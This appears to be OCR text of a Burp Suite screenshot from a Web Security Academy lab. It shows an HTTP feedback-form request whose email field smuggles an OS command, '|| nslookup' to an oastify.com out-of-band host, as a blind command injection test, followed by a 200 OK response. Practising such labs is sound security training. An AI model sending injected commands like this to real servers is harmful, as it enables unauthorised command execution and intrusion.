 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a0f004c038f9a4183a9332e000f00ee.web-security-academy.
net
3 Cookie: session=luFNdbWL19dvc9PILRo8JRj4GJPXG0Ge
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 163
10 Origin:
https://0a0f004c038f9a4183a9332e000f00ee.web-security-
academy.net
11 Referer:
https://0a0f004c038f9a4183a9332e000f00ee.web-security-
academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=uYLKR220pgRBGoSvpGxFyCsXvX9Bfm99&name=name&email=
email%40gmail.com|| nslookup
dub3ufn5l49vkjee34e1qn9bc2it6ju8.oastify.com ||
&subject=subject&message=message
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}